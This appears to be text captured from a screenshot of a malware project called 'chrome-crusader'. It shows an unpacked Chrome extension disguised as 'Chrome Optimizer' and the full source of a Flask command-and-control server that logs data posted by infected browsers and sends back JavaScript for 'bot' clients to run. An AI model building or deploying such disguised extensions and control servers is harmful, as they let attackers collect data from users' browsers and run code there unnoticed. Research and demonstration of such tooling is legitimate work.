 Google
Extensions
Anon
Chromium
chrome://extensions
Extensions
Developer mode
Load unpacked extension…
Pack extension…
Update extensions now
Chrome Optimizer 1.0
Enable
Optimizes Browser Performance
Details
Errors
ID: dkahmpjjcpfiibmlgbipchabbpffjlga
Loaded from: ~/Tools/chrome-crusader/src/chrome-optimizer
Vimium 1.64
Enable
The Hacker's Browser. Vimium provides keyboard shortcuts for navigation and control in
the spirit of Vim.
Details
ID: dbepggeogbaibhgnhhndojpepiihcmeb
Get more extensions
[c3rb3ru5@d3d53c scripts]$ sudo ./ccserver.py
* Serving Flask app "ccserver" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: on
* Running on http://127.0.0.1:80/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 113-581-421
1 #!/usr/bin/env python
2
3 import json
4 from flask import Flask
5 from flask import request
6
7 app = Flask(__name__)
8
9
10 @app.route('/', methods=['POST'])
11 def log_data():
12 try:
13 data = request.json
14 print(json.dumps(data, indent=4))
15 if 'bot' in data:
16 return "console.log('hello there');"
17 return json.dumps(
18 data,
19 indent=4
20 ), 200, {'Content-Type': 'application/json'}
21 except Exception as e:
22 return json.dumps(
23 {
24 'error': 'invalid request'
25 },
26 indent=4
27 ), 500, {'Content-Type': 'text/html'}
28
29
30 if __name__ == "__main__":
31 app.run(debug=True, port=80)
- develop ~/T/c/src/cnc-server/scripts/ccserver.py company yas pair FlyC ARev Projectile[chrome-crusader] ivy ElDoc Python 68
1
no IPv6|7.2 GiB|W: down|E: 10.0.2.4 (1000 Mbit/s)|CHR 81.00%|0.49|2018-09-27 17:02:05